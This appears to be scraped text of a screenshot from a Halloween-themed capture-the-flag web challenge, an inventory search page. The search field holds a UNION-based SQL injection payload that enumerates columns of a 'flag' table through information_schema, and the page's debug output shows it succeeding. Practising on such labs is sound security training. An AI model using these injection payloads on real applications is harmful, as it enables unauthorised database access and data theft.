 🎃 HAUNTED INVENTORY MANAGER 🎃
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
GUN' UNION SELECT NULL,NULL,NULL,NULL,(SELECT GROUP_CONCAT(COLUMN_NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='FLAG') -- -
SEARCH
RESULTS
ID NAME DESCRIPTION ORIGIN CREATED_AT
3 PORTAL GUN A HANDHELD DEVICE THAT CREATES PORTALS BETWEEN DIMENSIONS. EARTH DIMENSION C-137 2024-10-21 03:01:57
FLAG
👻 DEBUG INFORMATION
SQL QUERY
NULL,NULL,NULL,(SELECT GROUP_CONCAT(COLUMN_NAME) FROM information_schema.columns WHERE table_name='flag') -
SQL OUTPUT
[
{
"id": 3,
"name": "Portal Gun",
"description": "A handheld device that creates portals between dimensions.",
"origin": "Earth Dimension C-137",
"created_at": "2024-10-21 03:01:57"
},
{
"id": null,
"name": null,
"description": null,
"origin": null,
"created_at": "flag"
}
]